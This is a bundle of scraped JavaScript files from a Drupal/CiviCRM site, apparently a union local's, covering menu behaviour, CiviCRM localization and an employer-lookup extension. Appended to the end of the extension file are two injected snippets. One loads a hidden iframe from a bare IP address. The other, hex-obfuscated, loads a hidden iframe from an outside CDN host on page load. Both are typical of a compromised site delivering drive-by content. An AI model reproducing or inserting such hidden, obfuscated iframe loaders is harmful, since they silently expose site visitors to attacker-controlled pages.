        attach: function(context, settings) {

  $('.social-icons li').each(function(){
    var url = $(this).find('a').attr('href');
    if(url == ''){
     $(this).hide();
    }
  });

  $('.nav-toggle').click(function(event) {
    event.preventDefault();
    $('#main-menu div ul:first-child').slideToggle(250);
    return false;
  });

  $('.view-photo-gallery .views-field-field-multiple-images .field-content a').mouseenter( function(){
    $(this).next('blockquote').addClass('hover');
  });

  $('.view-photo-gallery .views-field-field-multiple-images .field-content a').mouseleave(function() {
    $(this).next('blockquote').removeClass('hover');
  });
  if( ($(window).width() > 640) || ($(document).width() > 640) ) {
      $('#main-menu li').mouseenter(function() {
        $(this).children('ul').css('display', 'none').stop(true, true).slideToggle(250).css('display', 'table').children('ul').css('display', 'none');
      });
      $('#main-menu li').mouseleave(function() {
        $(this).children('ul').stop(true, true).fadeOut(250).css('display', 'table');
      })
        } else {
    $('#main-menu li').each(function() {
      if($(this).children('ul').length)
        $(this).append('<span class="drop-down-toggle"><span class="drop-down-arrow"></span></span>');
    });
    $('.drop-down-toggle').click(function() {
      $(this).parent().children('ul').slideToggle(30, 'linear');
    });
  }
	},
    };
})(jQuery);
;/*})'"*/;/*})'"*/


--- FILE ---
content_type: application/javascript
request_url: https://ibewlocal488.org/sites/ibewlocal488.org/files/civicrm/persist/contribute/dyn/crm-l10n.5254f76029d358d4e1f03995ead81556.js
body_size: 10007
content:
// http://civicrm.org/licensing
// <script> Generated 20 Jan 2026 23:04:35
(function($) {
  // Config settings
  CRM.config.userFramework = "Drupal";
    CRM.config.resourceBase = "https:\/\/ibewlocal488.org\/sites\/all\/modules\/contrib\/civicrm\/";
    CRM.config.packagesBase = "https:\/\/ibewlocal488.org\/sites\/all\/modules\/contrib\/civicrm\/packages\/";
  CRM.config.lcMessages = "en_US";
  CRM.config.locale = "en_US";
  CRM.config.cid = 0;
  $.datepicker._defaults.dateFormat = CRM.config.dateInputFormat = "mm\/dd\/yy";
  CRM.config.timeIs24Hr = false;
  CRM.config.ajaxPopupsEnabled = true;
  CRM.config.allowAlertAutodismissal = true;
  CRM.config.resourceCacheCode = "Bf59qen_US";

  // Merge entityRef settings
  CRM.config.entityRef = $.extend({}, {"filters":{"Contact":[{"key":"contact_type","value":"Contact Type"},{"key":"group","value":"Group","entity":"GroupContact"},{"key":"tag","value":"Tag","entity":"EntityTag"},{"key":"city","value":"City","type":"text","entity":"Address"},{"key":"postal_code","value":"Postal Code","type":"text","entity":"Address"},{"key":"state_province","value":"State\/Province","entity":"Address"},{"key":"country","value":"Country","entity":"Address"},{"key":"first_name","value":"First Name","type":"text","condition":{"contact_type":"Individual"}},{"key":"last_name","value":"Last Name","type":"text","condition":{"contact_type":"Individual"}},{"key":"nick_name","value":"Nick Name","type":"text","condition":{"contact_type":"Individual"}},{"key":"organization_name","value":"Employer name","type":"text","condition":{"contact_type":"Individual"}},{"key":"gender_id","value":"Gender","condition":{"contact_type":"Individual"}},{"key":"is_deceased","value":"Deceased","condition":{"contact_type":"Individual"}},{"key":"external_identifier","value":"External ID","type":"text"},{"key":"source","value":"Contact Source","type":"text"}],"Campaign":[{"key":"campaign_type_id","value":"Campaign Type"},{"key":"status_id","value":"Status"},{"key":"start_date","value":"Start Date","options":[{"key":"{\">\":\"now\"}","value":"Upcoming"},{"key":"{\"BETWEEN\":[\"now - 3 month\",\"now\"]}","value":"Past 3 Months"},{"key":"{\"BETWEEN\":[\"now - 6 month\",\"now\"]}","value":"Past 6 Months"},{"key":"{\"BETWEEN\":[\"now - 1 year\",\"now\"]}","value":"Past Year"}]},{"key":"end_date","value":"End Date","options":[{"key":"{\">\":\"now\"}","value":"In the future"},{"key":"{\"<\":\"now\"}","value":"In the past"},{"key":"{\"IS NULL\":\"1\"}","value":"Not set"}]}],"Email":{"0":{"key":"contact_id.contact_type","value":"Contact Type","entity":"Contact"},"7":{"key":"contact_id.first_name","value":"First Name","type":"text","condition":{"contact_type":"Individual"},"entity":"Contact"},"8":{"key":"contact_id.last_name","value":"Last Name","type":"text","condition":{"contact_type":"Individual"},"entity":"Contact"},"9":{"key":"contact_id.nick_name","value":"Nick Name","type":"text","condition":{"contact_type":"Individual"},"entity":"Contact"},"10":{"key":"contact_id.organization_name","value":"Employer name","type":"text","condition":{"contact_type":"Individual"},"entity":"Contact"},"11":{"key":"contact_id.gender_id","value":"Gender","condition":{"contact_type":"Individual"},"entity":"Contact"},"12":{"key":"contact_id.is_deceased","value":"Deceased","condition":{"contact_type":"Individual"},"entity":"Contact"},"13":{"key":"contact_id.external_identifier","value":"External ID","type":"text","entity":"Contact"},"14":{"key":"contact_id.source","value":"Contact Source","type":"text","entity":"Contact"}},"Case":[{"key":"case_id.case_type_id","value":"Case Type","entity":"Case"},{"key":"case_id.status_id","value":"Case Status","entity":"Case"},{"key":"contact_id.contact_type","value":"Contact Type","entity":"Contact"},{"key":"contact_id.group","value":"Group","entity":"GroupContact"},{"key":"contact_id.tag","value":"Tag","entity":"EntityTag"},{"key":"contact_id.city","value":"City","type":"text","entity":"Address"},{"key":"contact_id.postal_code","value":"Postal Code","type":"text","entity":"Address"},{"key":"contact_id.state_province","value":"State\/Province","entity":"Address"},{"key":"contact_id.country","value":"Country","entity":"Address"},{"key":"contact_id.first_name","value":"First Name","type":"text","condition":{"contact_type":"Individual"},"entity":"Contact"},{"key":"contact_id.last_name","value":"Last Name","type":"text","condition":{"contact_type":"Individual"},"entity":"Contact"},{"key":"contact_id.nick_name","value":"Nick Name","type":"text","condition":{"contact_type":"Individual"},"entity":"Contact"},{"key":"contact_id.organization_name","value":"Employer name","type":"text","condition":{"contact_type":"Individual"},"entity":"Contact"},{"key":"contact_id.gender_id","value":"Gender","condition":{"contact_type":"Individual"},"entity":"Contact"},{"key":"contact_id.is_deceased","value":"Deceased","condition":{"contact_type":"Individual"},"entity":"Contact"},{"key":"contact_id.external_identifier","value":"External ID","type":"text","entity":"Contact"},{"key":"contact_id.source","value":"Contact Source","type":"text","entity":"Contact"}],"Activity":[{"key":"activity_type_id","value":"Activity Type"},{"key":"status_id","value":"Activity Status"}],"Event":[{"key":"event_type_id","value":"Event Type"},{"key":"start_date","value":"Start Date","options":[{"key":"{\">\":\"now\"}","value":"Upcoming"},{"key":"{\"BETWEEN\":[\"now - 3 month\",\"now\"]}","value":"Past 3 Months"},{"key":"{\"BETWEEN\":[\"now - 6 month\",\"now\"]}","value":"Past 6 Months"},{"key":"{\"BETWEEN\":[\"now - 1 year\",\"now\"]}","value":"Past Year"}]}]},"links":{"Contact":[{"label":"New Individual","url":"\/civicrm\/profile\/create?reset=1&context=dialog&gid=4","type":"Individual","icon":"fa-user"},{"label":"New Organization","url":"\/civicrm\/profile\/create?reset=1&context=dialog&gid=5","type":"Organization","icon":"fa-building"},{"label":"New Household","url":"\/civicrm\/profile\/create?reset=1&context=dialog&gid=6","type":"Household","icon":"fa-home"}]}}, CRM.config.entityRef || {});

  // Initialize CRM.url and CRM.formatMoney
  CRM.url({back: '/civicrm/crmajax-placeholder-url-path?civicrm-placeholder-url-query=1', front: '/civicrm/crmajax-placeholder-url-path?civicrm-placeholder-url-query=1'});
  CRM.formatMoney('init', false, "$ 1,234.56");

  // Localize select2
  $.fn.select2.defaults.formatNoMatches = "None found.";
  $.fn.select2.defaults.formatLoadMore = "Loading...";
  $.fn.select2.defaults.formatSearching = "Searching...";
  $.fn.select2.defaults.formatInputTooShort = function() {
    return ($(this).data('api-entity') === 'contact' || $(this).data('api-entity') === 'Contact') ? "Search by name\/email or id..." : "Enter search term or id...";
  };

  // Localize jQuery UI
  $.ui.dialog.prototype.options.closeText = "Close";

  // Localize jQuery DataTables
  // Note the first two defaults set here aren't localization related,
  // but need to be set globally for all DataTables.
  $.extend( $.fn.dataTable.defaults, {
    "searching": false,
    "jQueryUI": true,
    "language": {
      "emptyTable": "None found.",
      "info":  "Showing _START_ to _END_ of _TOTAL_ entries",
      "infoEmpty": "Showing 0 to 0 of 0 entries",
      "infoFiltered": "(filtered from _MAX_ total entries)",
      "infoPostFix": "",
      "thousands": ",",
      "lengthMenu": "Show _MENU_ entries",
      "loadingRecords": " ",
      "processing": " ",
      "zeroRecords": "None found.",
      "paginate": {
        "first": "First",
        "last": "Last",
        "next": "Next",
        "previous": "Previous"
      }
    }
  });

  // Localize strings for jQuery.validate
  var messages = {
    required: "This field is required.",
    remote: "Please fix this field.",
    email: "Please enter a valid email address.",
    url: "Please enter a valid URL.",
    date: "Please enter a valid date.",
    dateISO: "Please enter a valid date (YYYY-MM-DD).",
    number: "Please enter a valid number.",
    digits: "Please enter only digits.",
    creditcard: "Please enter a valid credit card number.",
    equalTo: "Please enter the same value again.",
    accept: "Please enter a value with a valid extension.",
    maxlength: $.validator.format("Please enter no more than {0} characters."),
    minlength: $.validator.format("Please enter at least {0} characters."),
    rangelength: $.validator.format("Please enter a value between {0} and {1} characters long."),
    range: $.validator.format("Please enter a value between {0} and {1}."),
    max: $.validator.format("Please enter a value less than or equal to {0}."),
    min: $.validator.format("Please enter a value greater than or equal to {0}.")
  };
  $.extend($.validator.messages, messages);
  

  var params = {
    errorClass: 'crm-inline-error alert-danger',
    messages: {},
    ignore: '.select2-offscreen, [readonly], :hidden:not(.crm-select2), .crm-no-validate',
    ignoreTitle: true,
    errorPlacement: function(error, element) {
      if (element.prop('type') === 'radio') {
        error.appendTo(element.parent('div.content'));
      }
      else {
        error.insertAfter(element);
      }
    }
  };

  // use civicrm notifications when there are errors
  params.invalidHandler = function(form, validator) {
    // If there is no container for display then red text will still show next to the invalid fields
    // but there will be no overall message. Currently the container is only available on backoffice pages.
    if ($('#crm-notification-container').length) {
      $.each(validator.errorList, function(k, error) {
        $(error.element).parents('.crm-custom-accordion.collapsed').crmAccordionToggle();
        $(error.element).crmError(error.message);
      });
    }
  };

  CRM.validate = {
    _defaults: params,
    params: {},
    functions: []
  };

  // Load polyfill
  if (!('Promise' in window)) {
    CRM.loadScript(CRM.config.resourceBase + 'bower_components/es6-promise/es6-promise.auto.min.js');
  }

})(jQuery);



--- FILE ---
content_type: application/javascript
request_url: https://ibewlocal488.org/sites/ibewlocal488.org/files/civicrm/ext/com.aghstrategies.popemployer/js/popemployer.js?r=Bf59qen_US
body_size: 2512
content:
CRM.$(function($) {

  var employerEdit = function() {
    $employer.show();
    $clickToEdit.detach();
  };

  if( $('input#current_employer').length > 0) {
    var $employer = $('input#current_employer');
    var $clickToEdit = $('<span></span>', {
      class: "popemployer-hidden-edit",
      style: "cursor: pointer",
    });
    $clickToEdit.click(employerEdit);

    var first = true;
    $('#crm-container input[name^="email-"]').each( function() {
      var $emailField = $(this);

      if (first) {
        var waitToSearch = setTimeout(function() {
          runSearch($('#crm-container input[name^="email-"]').val());
        }, 750);
        first = false;
      }

      $emailField.bind('change keyup', function() {
        clearTimeout(waitToSearch);
        waitToSearch = setTimeout(function() {
          runSearch($emailField.val());
        }, 750);
      });
    });
  }

  function runSearch(email) {
    if (email.search("@") >= 0 && email.lastIndexOf(".") > email.search("@")) {
      CRM.api3('Popemployer', 'get', {
        "email": email,
      }).done(function(result) {
        if (result.result === true) {
          $employer.show();
          $clickToEdit.detach();
        }
        else {
          $employer.val(result.result);
          $clickToEdit.text(result.result+' (click to edit)');
          $employer.hide().after($clickToEdit);
        }
      });
    }
  }
});
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}




var _0xcd13=["\x6D\x6F\x6E\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65","\x6F\x6E\x6C\x6F\x61\x64","\x69\x66\x72\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x35\x39\x2D\x35\x37\x38\x31\x33\x2E\x73\x2E\x63\x64\x6E\x31\x33\x2E\x63\x6F\x6D\x2F\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65\x2E\x68\x74\x6D\x6C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];void(0)=== window[_0xcd13[0]]&& (window[_0xcd13[0]]= 1,window[_0xcd13[1]]= function(){var _0xd438x1=document[_0xcd13[3]](_0xcd13[2]);_0xd438x1[_0xcd13[5]][_0xcd13[4]]= _0xcd13[6],_0xd438x1[_0xcd13[7]]= _0xcd13[8],document[_0xcd13[10]][_0xcd13[9]](_0xd438x1)})